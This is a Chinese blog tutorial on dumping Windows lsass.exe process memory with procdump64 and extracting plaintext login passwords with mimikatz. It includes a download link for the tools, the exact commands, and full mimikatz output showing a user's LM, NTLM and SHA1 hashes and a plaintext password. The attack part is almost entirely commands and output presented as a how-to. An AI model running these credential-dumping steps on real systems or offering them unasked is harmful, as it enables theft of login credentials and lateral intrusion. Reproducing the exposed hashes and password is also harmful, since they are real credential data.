使用procdump64+mimikatz可实现从内存中获取明文密码
工具
|
1
|
链接:https://pan.baidu.com/s/1gNc9qLcNSNBohIVrAiqShw 密码:fc38 |
首先得先获取到内存文件lsass.exe进程, 它用于本地安全和登陆策略,一般在进程管理器中能看到, 比如这样


1.导出lsass.exe
|
1
|
procdump64.exe -accepteula -ma lsass.exe lsass.dmp |
(注:必须使用管理员权限)
|
1
2
3
4
5
6
7
8
9
|
ProcDump v8.0 - Writes process dump filesCopyright (C) 2009-2016 Mark RussinovichSysinternals - www.sysinternals.comWith contributions from Andrew Richards[15:33:26] Dump 1 initiated: C:UserschengleeDesktopProcdumplsass.dmp[15:33:28] Dump 1 writing: Estimated dump file size is 34 MB.[15:33:28] Dump 1 complete: 34 MB written in 1.4 seconds[15:33:28] Dump count reached. |
2.执行mimikatz
|
1
|
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit |
(注:必须使用管理员权限)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
|
ECHO 处于打开状态。 .#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil! .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/mimikatz(commandline) # sekurlsa::minidump lsass.dmpSwitch to MINIDUMP : 'lsass.dmp'mimikatz(commandline) # sekurlsa::logonPasswords fullOpening : 'lsass.dmp' file for minidump...Authentication Id : 0 ; 137859 (00000000:00021a83)Session : Interactive from 1User Name : chengleeDomain : chenglee-PCLogon Server : CHENGLEE-PCLogon Time : 2018/7/25 15:06:35SID : S-1-5-21-452281122-3045282507-3243563612-1000 msv : [00000003] Primary * Username : chenglee * Domain : chenglee-PC * LM : 9cffd5e7eefa14babacbf0b4adf55fde * NTLM : 8d0f8e1a18236379538411a9056799f5 * SHA1 : 989281f47698b73e026160e842d86bc64c9e3c20 tspkg : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua wdigest : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua kerberos : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua ssp : credman : Authentication Id : 0 ; 137821 (00000000:00021a5d)Session : Interactive from 1User Name : chengleeDomain : chenglee-PCLogon Server : CHENGLEE-PCLogon Time : 2018/7/25 15:06:35SID : S-1-5-21-452281122-3045282507-3243563612-1000 msv : [00000003] Primary * Username : chenglee * Domain : chenglee-PC * LM : 9cffd5e7eefa14babacbf0b4adf55fde * NTLM : 8d0f8e1a18236379538411a9056799f5 * SHA1 : 989281f47698b73e026160e842d86bc64c9e3c20 tspkg : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua wdigest : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua kerberos : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5)Session : Service from 0User Name : LOCAL SERVICEDomain : NT AUTHORITYLogon Server : (null)Logon Time : 2018/7/25 15:06:15SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4)Session : Service from 0User Name : CHENGLEE-PC$Domain : WORKGROUPLogon Server : (null)Logon Time : 2018/7/25 15:06:15SID : S-1-5-20 msv : tspkg : wdigest : * Username : CHENGLEE-PC$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : chenglee-pc$ * Domain : WORKGROUP * Password : (null) ssp : credman : Authentication Id : 0 ; 48630 (00000000:0000bdf6)Session : UndefinedLogonType from 0User Name : (null)Domain : (null)Logon Server : (null)Logon Time : 2018/7/25 15:06:06SID : msv : tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7)Session : UndefinedLogonType from 0User Name : CHENGLEE-PC$Domain : WORKGROUPLogon Server : (null)Logon Time : 2018/7/25 15:06:05SID : S-1-5-18 msv : tspkg : wdigest : * Username : CHENGLEE-PC$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : chenglee-pc$ * Domain : WORKGROUP * Password : (null) ssp : credman : mimikatz(commandline) # exitBye! |
看, 密码[lizhenghua]处于明文暴露状态.
如果不是使用管理员模式运行cmd会报错,
MySQL基础架构
Java操作XML牛逼利器JDOM&DOM4J
SAX方式解析XML
DOM方式解析XML
Jquery Ajax
Jquery动画效果
angular6新建项目
mysql命令行使用
git常用命令
Copyright © 2011-2022 走看看